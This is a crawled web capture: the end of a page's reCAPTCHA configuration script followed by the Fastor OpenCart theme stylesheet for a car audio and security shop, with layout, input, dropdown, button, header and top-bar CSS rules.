AAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,759],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+uzK6sbV/hXMG3RrleU/ZQCoKdEfVtrpp6l1YufPBhY\\u003d\x22,0,0,null,1,1762194119664,0,0,[170,100,204,230],null,[190,39,66,144,185],\x22RC-juHuhNzzpdtRFQ\x22,null,null,null,null,null,\x220dAFcWeA4dxRUa0MeD-qq9T1LsTH2_OwnPhEDdgGl0fPldKC1goOMf8AcrR8i0-RNYZp33eotI6Js8nmYx_E0lqGZSicRZPTbRWA\x22,1762276920008]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/css/stylesheet.css
body_size: 67494
content:
/*   
Template Name: Fastor - Premium eCommerce
Version: 1.0
Author: Artur Sułkowski
Website: http://artursulkowski.pl
*/

/*------------------------------------------------------------------
[Table of contents]

1. Main Styles
2. Inputs
3. Dropdown
4. Buttons
5. Header
6. Top Bar
7. Top of pages
8. Breadcrumb
9. Main Content
10. CustomFooter
11. Footer
12. Copyright
13. OpenCart Style
14. Facebook widget
15. Twitter widget
16. Custom widget
17. Opencart 2.0
18. Carousel Brands
19. Banner module
20. Camera slider
21. Lazy load
-------------------------------------------------------------------*/

/* @group 1. Main Styles */

body { 
	color:#333333; 
	font-size:13px;
	font-weight: 400;
	line-height:1.6;
	font-family:'Poppins';
	background: #f3f3f3;
	position: relative;
	/*CODE BELOW TO BLOCK COPY PASTE ON MOBILE DEVICES */
    /* -*-user-select: none; */
    /*  -webkit-user-select: all;  .x/* Chrome 49+ */
    /*  -moz-user-select: all;     x/* Firefox 43+ */
    /*  -ms-user-select: all;      x/* No support yet */
    /*  user-select: all;          x/* Likely future */   
    /*	  -webkit-tap-highlight-color: rgba(0,0,0,0); */
    /*CODE ABOVE TO BLOCK COPY PASTE ON MOBILE DEVICES */

}

/* * { */
/* -webkit-user-select: none; */
/* -webkit-tap-highlight-color: rgba(0,0,0,0); */
/* } */
/*CODE ABOVE TO CORRECT TYPING ISSUES */

input {
-webkit-user-select: auto;
}


     body.firefox-mac {
          font-weight: 300;
     }

	.fixed-body {
		padding: 0px 20px;
	}

* {
     outline: 0;
}



b, 
strong {
	font-weight: 700;
}

a { 
	color:#333333;
	line-height:1.6; 
	transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
}

a:hover {
	color: #d9121f;
	text-decoration:none;
}

.container .container {
	width: auto !important;
	max-width: none !important;
}

body .standard-body,
body .fixed-body {
     overflow: hidden;
}

     body .standard-body:before, 
     body .fixed-body:before {
          position: absolute;
          z-index: -20;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          content: '';
     }

.standard-body .full-width .container {
	max-width: 1230px;
	margin: 0px auto;
	padding-left: 45px;
	padding-right: 45px;
}

	.standard-body .full-width .container .container {
		padding: 0px;
	}
	
	.standard-body .full-width .shadow {
		display: none;
	}

.standard-body .fixed {
	padding: 0px 45px;
}

	.standard-body .fixed .background {
		margin: 0px auto;
		max-width: 1140px;
		background: #fff;
		position: relative;
	}
	
		.standard-body .fixed .background .shadow {
			display: none;
		}
	
	.standard-body .fixed .container {
		padding-left: 40px;
		padding-right: 40px;
		margin: 0px;
	}
		.standard-body .fixed .container .container {
			padding: 0px;
		}
		
.standard-body .fixed2 {
	padding: 0px;
}

	.standard-body .fixed2 .background {
		margin: 0px auto;
		max-width: 1230px;
		background: #fff;
		position: relative;
	}
	
		.standard-body .fixed2 .background .shadow {
			display: none;
		}
	
	.standard-body .fixed2 .container {
		padding-left: 45px;
		padding-right: 45px;
		margin: 0px;
	}
	
		.standard-body .fixed2 .container .container {
			padding: 0px;
		}
		
.standard-body .fixed3#top .background .shadow {
     display: block !important;
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 61px;
     z-index: -1;
     -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
     -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
     box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
}

@media (min-width: 1466px) {
     .standard-body .fixed3 {
     	padding: 0px;
     }
          
     	.standard-body .fixed3 .background {
     		margin: 0px auto;
     		max-width: 1426px;
     		background: #fff;
     		position: relative;
     	}
     	
     		.standard-body .fixed3 .background .shadow {
     			display: none;
     		}
     	
     	.standard-body .fixed3 .container {
     		padding-left: 143px;
     		padding-right: 143px;
     		margin: 0px;
     	}
     	
     		.standard-body .fixed3 .container .container {
     			padding: 0px;
     		}
}
		
.main-fixed {
	margin: 0px auto;
	max-width: 1230px;
	background: #fff;
}

     .fixed-body-2 .main-fixed {
          background: none;
     }

	.main-fixed .fixed {
		padding: 0px !important;
	}
		
		.main-fixed .background .shadow {
			display: none !important;
		}
		
	.with-shadow .main-fixed {
	     -webkit-box-shadow: 0px 0px 60px 0px rgba(0,0,0,0.45);
	     -moz-box-shadow: 0px 0px 60px 0px rgba(0,0,0,0.45);
	     box-shadow: 0px 0px 60px 0px rgba(0,0,0,0.45);
	}
		
.fixed-body .container {
	padding-left: 45px;
	padding-right: 45px;
	max-width: none;
}

	.fixed-body .container .container {
		padding: 0px;
	}
	
.fixed-body-2-2 {
     margin: 0px auto;
     max-width: 1230px;
}
	
	.fixed-body-2-2 .main-content .pattern > .container {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
.fixed-body-shoes {
     
}
	
     .fixed-body-shoes .breadcrumb {
          margin-left: 45px;
          margin-right: 45px;
     }
     
     .fixed-body-shoes .col-md-12 > .box-with-products .clear:after, 
     .fixed-body-shoes .col-md-12 > .box-with-products .clear:before, 
     .fixed-body-shoes .col-sm-12 > .box-with-products .clear:after, 
     .fixed-body-shoes .col-sm-12 > .box-with-products .clear:before {
          left: 0 !important;
          right: 0 !important;
     }
     
     .fixed-body-shoes .center-column .tab-content {
          margin-left: 0px !important;
          margin-right: 0px !important;
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
     
     .fixed-body-shoes .col-md-12 > .filter-product .tab-content:after, 
     .fixed-body-shoes .col-md-12 > .filter-product .tab-content:before, 
     .fixed-body-shoes .col-sm-12 > .filter-product .tab-content:after, 
     .fixed-body-shoes .col-sm-12 > .filter-product .tab-content:before {
          left: 0 !important;
          right: 0 !important;
     }
     
     .fixed-body-shoes .cart-info {
          margin-left: 0px !important;
          margin-right: 0px !important;
     }
     
     .fixed-body-shoes .cart-info table td:first-child {
          padding-left: 0px !important;
     }
     
     .fixed-body-shoes .cart-info table td:last-child {
          padding-right: 0px !important;
     }
     
     .fixed-body-shoes .col-md-12 .col-md-12.center-column .panel {
          margin-left: 0px !important;
          margin-right: 0px !important;
     }
     
     .fixed-body-shoes #main .center-column .panel-heading {
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
     
     .fixed-body-shoes #main .center-column .panel-body {
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
     	
     @media (min-width: 1370px) {
          .fixed-body-shoes {
               
          }
               .fixed-body-shoes .breadcrumb {
                    margin-left: 95px;
                    margin-right: 95px;
               }
               
               .fixed-body-shoes .main-fixed {
                    max-width: 1330px;
               }
               
               .fixed-body-shoes .container {
                    padding-left: 95px;
                    padding-right: 95px;
               }
     }
     
     @media (max-width: 1098px) { 
          .fixed-body-shoes .breadcrumb {
               margin-left: 30px;
               margin-right: 30px;
          }
     }
     
     @media (max-width: 767px) {
          .fixed-body-shoes .breadcrumb {
               margin-left: 20px;
               margin-right: 20px;
          }
     }

.row-no-padding {
     margin-left: 0px !important;
     margin-right: 0px !important;
}

     .row-no-padding > [class*="col-"] {
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
	
/* @end */
	
/* @group 2. Inputs
-------------------*/

textarea, 
input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input,
select {
	background: #f5f5f5;
	color:#808080;
	font-size: 12px;
	font-weight: 400;
	font-family: Poppins;
	margin: 5px 0px;
	padding: 12px 20px 11px 20px;
	border: none;
	box-shadow:         none;
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	border-radius:         25px;
	-moz-border-radius:    25px;
	-webkit-border-radius: 25px;
	-webkit-transition: background-color linear 0.2s, border-color linear 0.2s;
	-moz-transition:    background-color linear 0.2s, border-color linear 0.2s;
	-o-transition:      background-color linear 0.2s, border-color linear 0.2s;
	transition:         background-color linear 0.2s, border-color linear 0.2s;
	height: 45px;
}

     .inputs-type-2 textarea, 
     .inputs-type-2 input[type="text"], 
     .inputs-type-2 input[type="password"], 
     .inputs-type-2 input[type="datetime"], 
     .inputs-type-2 input[type="datetime-local"], 
     .inputs-type-2 input[type="date"], 
     .inputs-type-2 input[type="month"], 
     .inputs-type-2 input[type="time"], 
     .inputs-type-2 input[type="week"], 
     .inputs-type-2 input[type="number"], 
     .inputs-type-2 input[type="email"], 
     .inputs-type-2 input[type="url"], 
     .inputs-type-2 input[type="search"], 
     .inputs-type-2 input[type="tel"], 
     .inputs-type-2 input[type="color"], 
     .inputs-type-2 .uneditable-input,
     .inputs-type-2 select {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
     }
     
     .inputs-type-7 textarea, 
     .inputs-type-7 input[type="text"], 
     .inputs-type-7 input[type="password"], 
     .inputs-type-7 input[type="datetime"], 
     .inputs-type-7 input[type="datetime-local"], 
     .inputs-type-7 input[type="date"], 
     .inputs-type-7 input[type="month"], 
     .inputs-type-7 input[type="time"], 
     .inputs-type-7 input[type="week"], 
     .inputs-type-7 input[type="number"], 
     .inputs-type-7 input[type="email"], 
     .inputs-type-7 input[type="url"], 
     .inputs-type-7 input[type="search"], 
     .inputs-type-7 input[type="tel"], 
     .inputs-type-7 input[type="color"], 
     .inputs-type-7 .uneditable-input {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
          -webkit-box-shadow: inset 1px 1px 11px 0px rgba(50, 50, 50, 0.15);
          -moz-box-shadow:    inset 1px 1px 11px 0px rgba(50, 50, 50, 0.15);
          box-shadow:         inset 1px 1px 11px 0px rgba(50, 50, 50, 0.15);
     }
     
     .inputs-type-7 select {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
     }
     
          .inputs-type-7 textarea:focus, 
          .inputs-type-7 input[type="text"]:focus, 
          .inputs-type-7 input[type="password"]:focus, 
          .inputs-type-7 input[type="datetime"]:focus, 
          .inputs-type-7 input[type="datetime-local"]:focus, 
          .inputs-type-7 input[type="date"]:focus, 
          .inputs-type-7 input[type="month"]:focus, 
          .inputs-type-7 input[type="time"]:focus, 
          .inputs-type-7 input[type="week"]:focus, 
          .inputs-type-7 input[type="number"]:focus, 
          .inputs-type-7 input[type="email"]:focus, 
          .inputs-type-7 input[type="url"]:focus, 
          .inputs-type-7 input[type="search"]:focus, 
          .inputs-type-7 input[type="tel"]:focus, 
          .inputs-type-7 input[type="color"]:focus, 
          .inputs-type-7 .uneditable-input:focus {
               -webkit-box-shadow: inset 1px 1px 11px 0px rgba(50, 50, 50, 0.22);
               -moz-box-shadow:    inset 1px 1px 11px 0px rgba(50, 50, 50, 0.22);
               box-shadow:         inset 1px 1px 11px 0px rgba(50, 50, 50, 0.22);
          }
          
     .inputs-type-3 textarea, 
     .inputs-type-3 input[type="text"], 
     .inputs-type-3 input[type="password"], 
     .inputs-type-3 input[type="datetime"], 
     .inputs-type-3 input[type="datetime-local"], 
     .inputs-type-3 input[type="date"], 
     .inputs-type-3 input[type="month"], 
     .inputs-type-3 input[type="time"], 
     .inputs-type-3 input[type="week"], 
     .inputs-type-3 input[type="number"], 
     .inputs-type-3 input[type="email"], 
     .inputs-type-3 input[type="url"], 
     .inputs-type-3 input[type="search"], 
     .inputs-type-3 input[type="tel"], 
     .inputs-type-3 input[type="color"], 
     .inputs-type-3 .uneditable-input,
     .inputs-type-3 select {
          border-radius: 8px !important;
          -webkit-border-radius: 8px !important;
          -moz-border-radius: 8px !important;
     }
     
     .inputs-type-4 textarea, 
     .inputs-type-4 input[type="text"], 
     .inputs-type-4 input[type="password"], 
     .inputs-type-4 input[type="datetime"], 
     .inputs-type-4 input[type="datetime-local"], 
     .inputs-type-4 input[type="date"], 
     .inputs-type-4 input[type="month"], 
     .inputs-type-4 input[type="time"], 
     .inputs-type-4 input[type="week"], 
     .inputs-type-4 input[type="number"], 
     .inputs-type-4 input[type="email"], 
     .inputs-type-4 input[type="url"], 
     .inputs-type-4 input[type="search"], 
     .inputs-type-4 input[type="tel"], 
     .inputs-type-4 input[type="color"], 
     .inputs-type-4 .uneditable-input,
     .inputs-type-4 select {
          border-radius: 4px !important;
          -webkit-border-radius: 4px !important;
          -moz-border-radius: 4px !important;
     }
     
     .inputs-type-6 textarea, 
     .inputs-type-6 input[type="text"], 
     .inputs-type-6 input[type="password"], 
     .inputs-type-6 input[type="datetime"], 
     .inputs-type-6 input[type="datetime-local"], 
     .inputs-type-6 input[type="date"], 
     .inputs-type-6 input[type="month"], 
     .inputs-type-6 input[type="time"], 
     .inputs-type-6 input[type="week"], 
     .inputs-type-6 input[type="number"], 
     .inputs-type-6 input[type="email"], 
     .inputs-type-6 input[type="url"], 
     .inputs-type-6 input[type="search"], 
     .inputs-type-6 input[type="tel"], 
     .inputs-type-6 input[type="color"], 
     .inputs-type-6 .uneditable-input,
     .inputs-type-6 select {
          border-radius: 2px !important;
          -webkit-border-radius: 2px !important;
          -moz-border-radius: 2px !important;
     }
     
     .inputs-type-5 input[type="text"], 
     .inputs-type-5 input[type="password"], 
     .inputs-type-5 input[type="datetime"], 
     .inputs-type-5 input[type="datetime-local"], 
     .inputs-type-5 input[type="date"], 
     .inputs-type-5 input[type="month"], 
     .inputs-type-5 input[type="time"], 
     .inputs-type-5 input[type="week"], 
     .inputs-type-5 input[type="number"], 
     .inputs-type-5 input[type="email"], 
     .inputs-type-5 input[type="url"], 
     .inputs-type-5 input[type="search"], 
     .inputs-type-5 input[type="tel"], 
     .inputs-type-5 input[type="color"], 
     .inputs-type-5 .uneditable-input,
     .inputs-type-5 select {
          height: 40px;
     }
     
          .inputs-type-5 select {
               line-height: 1;
          }
     
     body.firefox-mac textarea, 
     body.firefox-mac input[type="text"], 
     body.firefox-mac input[type="password"], 
     body.firefox-mac input[type="datetime"], 
     body.firefox-mac input[type="datetime-local"], 
     body.firefox-mac input[type="date"], 
     body.firefox-mac input[type="month"], 
     body.firefox-mac input[type="time"], 
     body.firefox-mac input[type="week"], 
     body.firefox-mac input[type="number"], 
     body.firefox-mac input[type="email"], 
     body.firefox-mac input[type="url"], 
     body.firefox-mac input[type="search"], 
     body.firefox-mac input[type="tel"], 
     body.firefox-mac input[type="color"], 
     body.firefox-mac .uneditable-input,
     body.firefox-mac select {
          font-weight: 300;
     }
     
	input#input-captcha {
		margin-bottom: 15px;
	}

	textarea:focus,
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="time"]:focus,
	input[type="week"]:focus,
	input[type="number"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="color"]:focus,
	.uneditable-input:focus {
	  background: #f9f9f9;
	  outline: 0;
	}
	
	textarea {
		max-width: 100%;
		height: auto;
	}
	
	select {
		height: 45px;
		-webkit-appearance: none;
		-moz-appearance: none;
		background: #fff;
		border: 1px solid #cccccc;
	}
	
	     .select {
	          position: relative;
	     }
	     
	          .select:after {
	               content: "\f078";
	              display: block;
	              font: normal normal normal 14px/1 FontAwesome;
	              font-size: 9px;
	              text-rendering: auto;
	              -webkit-font-smoothing: antialiased;
	              -moz-osx-font-smoothing: grayscale;
	              transition: all 0.2s ease-in-out;
	              -webkit-transition: all 0.2s ease-in-out;
	              -moz-transition: all 0.2s ease-in-out;
	              color: #d9121f;
	              position: absolute;
	              top: 18px;
	              right: 30px;
	              z-index: 1;
	          }
	          
	               .inputs-type-4 .select:after {
	                    right: 20px;
	               }

/* @end */
	
/* @group 3. Dropdown 
-------------------*/
  
#main .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  margin-top: 20px;
}

     #main .form-group .dropdown-menu {
          opacity: 1;
          visibility: visible;
          display: none;
     }

#main .open > .dropdown-menu {
  margin-top: 9px;
  display: block;
  opacity: 1; 
  filter: alpha(opacity=100);
  visibility: visible;
}

.dropdown-menu {
	background: #fff;
	border: none;
	color: #333;
	padding: 24px 0px 21px 0px;
	margin-top: 9px;
	font-size: 12px;
	border-radius:         0px;
	-moz-border-radius:    0px;
	-webkit-border-radius: 0px;
	box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15);
}

     .dropdown-menu-type-2 .dropdown-menu {
     	border-radius:         8px;
     	-moz-border-radius:    8px;
     	-webkit-border-radius: 8px;
     }
     
     .dropdown-menu-type-3 .dropdown-menu {
     	border-radius:         4px;
     	-moz-border-radius:    4px;
     	-webkit-border-radius: 4px;
     }
     
     .dropdown-menu-type-4 .dropdown-menu {
     	border-radius:         2px;
     	-moz-border-radius:    2px;
     	-webkit-border-radius: 2px;
     }
     
     .dropdown-menu-type-5 .dropdown-menu {
     	border-radius:         3px;
     	-moz-border-radius:    3px;
     	-webkit-border-radius: 3px;
     }
	
	body .dropdown-menu > li > a {
		color: #333;
		font-weight: 600;
		font-size: 12px;
		padding: 4px 30px;
	} 
	
		.dropdown-menu > li > a:hover,
		.dropdown-menu > li > a:focus {
			background: none;
			color: #d7121f;
		}

/* @end */
	
/* @group 4. Buttons 
------------------*/

.button,
.btn {
	display:inline-block;
	cursor:pointer;
	border: none;
	color:#fff !important;
	font-size: 11px !important;
	line-height: 1.6;
	font-weight: 600;
	text-transform: uppercase;
	padding: 13px 38px 10px 38px;
	margin: 5px 0px;
	border-radius:         20px;
	-moz-border-radius:    20px;
	-webkit-border-radius: 20px;
	transition:         all 0.2s ease-in;
	-moz-transition:    all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	background: #d9121f;
	outline: none;
	-webkit-font-smoothing: subpixel-antialiased !important;
}

     .button-body-type-10 .button,
     .button-body-type-10 .btn,
     .button-body-type-10 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
          padding: 15px 30px 12px 30px;
     }
     
          .button-body-type-10 #main .product-info .cart .add-to-cart #button-cart {
               padding-top: 14px;
          }
     
     .button-body-type-2 .button,
     .button-body-type-2 .btn,
     .button-body-type-2 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
     }
     
     .button-body-type-11 .button,
     .button-body-type-11 .btn,
     .button-body-type-11 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
          padding-top: 14px;
          padding-bottom: 9px;
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .button-body-type-8 .button,
     .button-body-type-8 .btn,
     .button-body-type-8 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .button-body-type-9 .button,
     .button-body-type-9 .btn,
     .button-body-type-9 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         4px;
          -moz-border-radius:    4px;
          -webkit-border-radius: 4px;
          padding-top: 11px;
          padding-bottom: 11px;
     }
     
     .button-body-type-15 .button,
     .button-body-type-15 .btn,
     .button-body-type-15 #main .product-info .cart .add-to-cart #button-cart {
          padding-top: 11px;
          padding-bottom: 10px;
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .button-body-type-12 .button,
     .button-body-type-12 .btn,
     .button-body-type-12 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         4px;
          -moz-border-radius:    4px;
          -webkit-border-radius: 4px;
          padding: 13px 30px 9px 30px;
     }
     
     .button-body-type-13 .button,
     .button-body-type-13 .btn,
     .button-body-type-13 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         2px;
          -moz-border-radius:    2px;
          -webkit-border-radius: 2px;
          padding: 13px 30px 9px 30px;
     }
     
     .button-body-type-4 .button,
     .button-body-type-4 .btn,
     .button-body-type-4 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
     }
     
     .button-body-type-4 .button,
     .button-body-type-4 .btn {
          padding-top: 11px;
     }
     
     .button-body-type-3 .button,
     .button-body-type-3 .btn {
          padding: 12px 42px 9px 42px;
     }
     
     .button-body-type-5 .button,
     .button-body-type-5 .btn,
     .button-body-type-5 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         8px;
          -moz-border-radius:    8px;
          -webkit-border-radius: 8px;
     }
     
     .button-body-type-14 .button,
     .button-body-type-14 .btn,
     .button-body-type-14 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         3px;
          -moz-border-radius:    3px;
          -webkit-border-radius: 3px;
     }
     
     .button-body-type-6 .button,
     .button-body-type-6 .btn {
          border-radius:         8px;
          -moz-border-radius:    8px;
          -webkit-border-radius: 8px;
          padding: 8px 20px 5px 20px;
     }
     
     .button-body-type-6 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         8px;
          -moz-border-radius:    8px;
          -webkit-border-radius: 8px;
          padding-left: 25px;
          padding-right: 25px;
     }
     
     .button-body-type-7 .button,
     .button-body-type-7 .btn {
          padding: 10px 25px 9px 25px;
     }
     
     .button-body-type-7 #main .product-info .cart .add-to-cart #button-cart {
          padding-left: 25px;
          padding-right: 25px;
     }
     
	.button:hover,
	.btn:hover {
		color: #fff;
		background: #333;
	}
	
	.buttons .left .button,
	.buttons .center .button,
	.btn-default,
	.input-group-btn .btn-primary {
		background: #1349b2;
	}

	.input-group input {
		border-right: none;
	}
	
	.input-group-btn .btn {
		height: 45px;
		margin: 5px 0px;
	}
	
	     .inputs-type-5 .input-group-btn .btn {
	          height: 40px;
	     }

.buttons { 
	overflow: auto;
	margin: 0px 0px 15px 0px; 
}
	
	.buttons .btn {
		margin-top: 10px;
	}
	
	.buttons .left { 
		float: left; 
		text-align: left; 
	}
	
	.buttons .right { 
		float: right;
		text-align: right; 
	}
	
		.buttons .right .button {
			margin-left: 10px;
		}
	
	.buttons .center { 
		text-align: center;
		margin-left: auto;
		margin-right: auto; 
	}
	
.button-continue-shopping {
	display: block;
	float: left;
}

.button-checkout {
	display: block;
	float: right;
}

.footer-button {
     display:inline-block;
     cursor:pointer;
     border: none;
     color:#333 !important;
     font-size: 11px;
     font-weight: 700;
     text-transform: uppercase;
     padding: 8px 30px 5px 30px;
     border-radius:         20px;
     -moz-border-radius:    20px;
     -webkit-border-radius: 20px;
     transition:         all 0.2s ease-in;
     -moz-transition:    all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     background: #fff;
     outline: none;
}

     .button-body-type-11 .footer-button {
          padding: 13px 30px 7px 30px;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .button-body-type-4 .footer-button {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          font-size: 11px !important;
          padding: 7px 40px 6px 40px;
     }
     
     .button-body-type-2 .footer-button {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .button-body-type-12 .footer-button {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
          padding: 8px 37px 5px 37px;
     }
     
     .button-body-type-13 .footer-button {
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
          padding: 8px 37px 5px 37px;
     }
     
     .button-body-type-5 .footer-button {
          border-radius: 8px;
          -webkit-border-radius: 8px;
          -moz-border-radius: 8px;
     }
     
     .button-body-type-6 .footer-button {
          border-radius: 8px;
          -webkit-border-radius: 8px;
          -moz-border-radius: 8px;
          padding-left: 20px;
          padding-right: 20px;
     }
     
     .button-body-type-7 .footer-button {
          padding: 5px 20px 4px 20px;
          font-size: 10px !important;
     }
     
     .footer-button:hover {
          color: #fff !important;
          background: #d9121f;
     }
     
.button-type-2 {
     padding: 8px 30px 5px 30px;
     margin-top: 18px;
}

.button-white-with-red-text {
	display:inline-block;
	cursor:pointer;
	border: none;
	color:#d9121f;
	font-size: 11px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 13px 38px 10px 38px;
	border-radius:         20px;
	-moz-border-radius:    20px;
	-webkit-border-radius: 20px;
	transition:         all 0.2s ease-in;
	-moz-transition:    all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	background: #fff;
	outline: none;
}

	.button-white-with-red-text:hover {
		color: #fff;
		background: #d9121f;
	}
	
.button-megamenu {
     padding: 8px 30px 5px 30px;
     margin: 28px 0px 0px 0px;
     border-radius:         20px;
     -moz-border-radius:    20px;
     -webkit-border-radius: 20px;
}

.button-slider-furniture {
     display: block;
     width: 165px;
     height: 165px;
     background: #98698e;
     font-size: 13px;
     text-transform: uppercase;
     color: #fff !important;
     font-weight: 600;
     line-height: 13px;
     padding: 39px 0px 0px 30px;
     transition:         all 0.2s ease-in;
     -moz-transition:    all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     position: relative;
}

     .button-slider-furniture:hover {
          background: #171016;
     }
     
     .button-slider-furniture:after {
          position: absolute;
          top: 82px;
          left: 30px;
          content: "\f054";
          display: inline-block;
          font: normal normal normal 11px/1 FontAwesome;
     }

.fashion3-slider-button {
     padding: 18px 40px 16px 40px !important;
}

.coffee-button {
	display:inline-block;
	cursor:pointer;
	border: none;
	color:#421206 !important;
	font-size: 12px !important;
	line-height: 1.6;
	font-weight: 600;
	text-transform: uppercase;
	padding: 12px 38px 9px 38px;
	border-radius:         20px;
	-moz-border-radius:    20px;
	-webkit-border-radius: 20px;
	transition:         all 0.2s ease-in;
	-moz-transition:    all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	background: #fff;
	outline: none;
}

     .coffee-button:hover {
          background: #8d6740;
          color: #fff !important;
     }
     
#main .bakery-button {
     color: #444457 !important;
     background: #fff !important;
     padding: 18px 40px 12px 40px !important;
     margin: 0px !important;
}

     #main .bakery-button:hover {
          color: #fff !important;
          background: #444457 !important;
     }
     
#main .toys2-slider-button {
     padding: 16px 40px 14px 40px !important;
     margin: 0px !important;
     font-size: 13px !important;
     text-transform: none !important;
}

#main .computer6-button {
     padding: 18px 40px 15px 40px !important;
}

#main .computer7-button {
     background: #fff !important;
     color: #000 !important;
}

     #main .computer7-button:hover {
          background: #000 !important;
          color: #fff !important;
     }

/* @end */
	
/* @group 5. Header 
------------------*/

header {
	position: relative;
}

	header .background-header {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -3;
	}
	
	header .slider-header {
	     position: relative;
	     z-index: 25;
	}
	
	.header-margin-top-20 header {
	     margin-top: 20px;
	}
	
	.header-margin-top-30 header {
	     margin-top: 30px;
	}
	
	.header-margin-top-80 header {
	     margin-top: 80px;
	}
	
/* @end */

/* @group 6. Top Bar */

.top-bar {
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
     padding-bottom: 8px;
     position: relative;
}

     .top-bar-type-3 .top-bar {
          padding-bottom: 6px;
     }

     .top-bar .menu {
          list-style: none;
          padding: 12px 0px 1px 0px;
          margin: 0px;
          float: right;
     }
          
          .top-bar-type-2 .top-bar .menu {
               padding-top: 10px;
               padding-bottom: 3px;
          }
     
          .top-bar .menu li {
               display: inline-block;
               padding: 0px 0px 0px 27px;
          }
          
               .top-bar-type-2 .top-bar .menu li {
                    padding-left: 20px;
               }
          
               .top-bar .menu li a {
                    font-size: 12px;
                    color: #808080;
               }
               
                    .top-bar .menu li a:hover {
                         color: #d9121f;
                    }
               
     #top .top-bar .dropdown {
          margin-top: 12px;
     }
     
          #top .top-bar .dropdown.open .dropdown-menu {
               margin-top: 7px;
          }
     
          .top-bar-type-2 #top .top-bar .dropdown {
               margin-top: 10px;
          }
